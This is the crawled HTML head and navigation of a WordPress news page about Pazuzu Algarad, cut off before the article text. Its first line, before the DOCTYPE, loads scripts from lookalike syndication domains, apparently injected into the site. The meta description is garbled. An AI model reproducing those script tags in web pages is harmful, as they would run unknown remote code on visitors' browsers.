

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thetimeposts.com/pazuzu-algarad/
body_size: 17893
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script>
<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pazuzu Algarad - The Time Posts</title><link rel="preload" as="image" imagesrcset="https://thetimeposts.com/wp-content/uploads/2021/03/Pazuzu-Algarad-1024x576.jpg 1024w, https://thetimeposts.com/wp-content/uploads/2021/03/Pazuzu-Algarad.jpg 1280w" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://thetimeposts.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.1" type="font/woff2" crossorigin="anonymous" />
	<meta name="description" content="He Pazuzu Algarad horses, tattooed his face, dressed his teeth in points, and rarely bathed in them. Yet two fiancés, who helped him with" />
	<link rel="canonical" href="https://thetimeposts.com/pazuzu-algarad/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pazuzu Algarad - The Time Posts" />
	<meta property="og:description" content="He Pazuzu Algarad horses, tattooed his face, dressed his teeth in points, and rarely bathed in them. Yet two fiancés, who helped him with" />
	<meta property="og:url" content="https://thetimeposts.com/pazuzu-algarad/" />
	<meta property="og:site_name" content="The Time Posts" />
	<meta property="article:published_time" content="2021-03-22T09:52:20+00:00" />
	<meta property="article:modified_time" content="2021-03-22T09:52:21+00:00" />
	<meta property="og:image" content="https://thetimeposts.com/wp-content/uploads/2021/03/Pazuzu-Algarad.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://thetimeposts.com/pazuzu-algarad/#article","isPartOf":{"@id":"https://thetimeposts.com/pazuzu-algarad/"},"author":{"name":"admin","@id":"https://thetimeposts.com/#/schema/person/2b4bf5570270b8d48de03c1761aef1a9"},"headline":"Pazuzu Algarad","datePublished":"2021-03-22T09:52:20+00:00","dateModified":"2021-03-22T09:52:21+00:00","mainEntityOfPage":{"@id":"https://thetimeposts.com/pazuzu-algarad/"},"wordCount":964,"commentCount":0,"image":{"@id":"https://thetimeposts.com/pazuzu-algarad/#primaryimage"},"thumbnailUrl":"https://thetimeposts.com/wp-content/uploads/2021/03/Pazuzu-Algarad.jpg","keywords":["Pazuzu Algarad","pazuzu algarad documentary","pazuzu algarad house","pazuzu algarad teeth","pazuzu algarad vice","pazuzu algarad wiki","pazuzu algarad wikipedia","pazuzu illah algarad"],"articleSection":["Tech"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://thetimeposts.com/pazuzu-algarad/#respond"]}]},{"@type":"WebPage","@id":"https://thetimeposts.com/pazuzu-algarad/","url":"https://thetimeposts.com/pazuzu-algarad/","name":"Pazuzu Algarad - The Time Posts","isPartOf":{"@id":"https://thetimeposts.com/#website"},"primaryImageOfPage":{"@id":"https://thetimeposts.com/pazuzu-algarad/#primaryimage"},"image":{"@id":"https://thetimeposts.com/pazuzu-algarad/#primaryimage"},"thumbnailUrl":"https://thetimeposts.com/wp-content/uploads/2021/03/Pazuzu-Algarad.jpg","datePublished":"2021-03-22T09:52:20+00:00","dateModified":"2021-03-22T09:52:21+00:00","author":{"@id":"https://thetimeposts.com/#/schema/person/2b4bf5570270b8d48de03c1761aef1a9"},"description":"He Pazuzu Algarad horses, tattooed his face, dressed his teeth in points, and rarely bathed in them. Yet two fiancés, who helped him with","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thetimeposts.com/pazuzu-algarad/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thetimeposts.com/pazuzu-algarad/#primaryimage","url":"https://thetimeposts.com/wp-content/uploads/2021/03/Pazuzu-Algarad.jpg","contentUrl":"https://thetimeposts.com/wp-content/uploads/2021/03/Pazuzu-Algarad.jpg","width":1280,"height":720,"caption":"Pazuzu Algarad"},{"@type":"WebSite","@id":"https://thetimeposts.com/#website","url":"https://thetimeposts.com/","name":"The Time Posts","description":"Breaking News","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thetimeposts.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://thetimeposts.com/#/schema/person/2b4bf5570270b8d48de03c1761aef1a9","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thetimeposts.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c675e8e983bd237f693cbcf40b5810853d11d4d37f87c5f29dfcb9501ac3f54f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c675e8e983bd237f693cbcf40b5810853d11d4d37f87c5f29dfcb9501ac3f54f?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://thetimeposts.com"],"url":"https://thetimeposts.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Time Posts &raquo; Feed" href="https://thetimeposts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Time Posts &raquo; Comments Feed" href="https://thetimeposts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Time Posts &raquo; Pazuzu Algarad Comments Feed" href="https://thetimeposts.com/pazuzu-algarad/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thetimeposts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthetimeposts.com%2Fpazuzu-algarad%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thetimeposts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthetimeposts.com%2Fpazuzu-algarad%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thetimeposts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://thetimeposts.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://thetimeposts.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://thetimeposts.com/wp-content/themes/smart-mag/style.css?ver=10.2.1' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
.smart-head-main { --main-width: 1360px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://thetimeposts.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://thetimeposts.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.2.1' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WRHDSX6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["thetimeposts.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WRHDSX6");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script type="text/javascript" src="https://thetimeposts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thetimeposts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thetimeposts.com/wp-json/wp/v2/posts/3589" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thetimeposts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://thetimeposts.com/?p=3589' />
<meta name="generator" content="Site Kit by Google 1.148.0" />
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.28.0; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			

</head>

<body class="wp-singular post-template-default single single-post postid-3589 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-53 has-lb has-lb-sm ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-kit-6424">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-b smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-vimeo" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-vimeo"></i>					<span class="visuallyhidden">Vimeo</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<a href="https://thetimeposts.com/" title="The Time Posts" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				The Time Posts
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
	<a href="#" class="ts-button ts-button-alt ts-button1">
		Subscribe	</a>


	<a href="#auth-modal" class="auth-link has-icon">
					<i class="icon tsi tsi-user-circle-o"></i>
		
					<span class="label">Login</span>
			</a>

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-primary" class="menu"><li id="menu-item-2697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2697"><a href="https://thetimeposts.com">Home</a></li>
<li id="menu-item-2662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2662"><a href="https://thetimeposts.com/about/">About</a></li>
<li id="menu-item-2693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3 menu-item-2693"><a href="https://thetimeposts.com/category/business/">Business</a></li>
<li id="menu-item-2698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-2698"><a href="https://thetimeposts.com/category/travel/">Travel</a></li>
<li id="menu-item-3444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-54 menu-item-3444"><a href="https://thetimeposts.com/category/games/">Games</a></li>
<li id="menu-item-3445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-52 menu-item-3445"><a href="https://thetimeposts.com/category/health/">Health</a></li>
<li id="menu-item-3446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-55 menu-item-3446"><a href="https://thetimeposts.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-3447" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-53 menu-item-3447"><a href="https://thetimeposts.com/category/tech/">Tech</a></li>
<li id="menu-item-3538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-180 menu-item-3538"><a href="https://thetimeposts.com/category/reviews/">Reviews</a></li>
<li id="menu-item-2661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2661"><a href="https://thetimeposts.com/contact/">Contact</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>

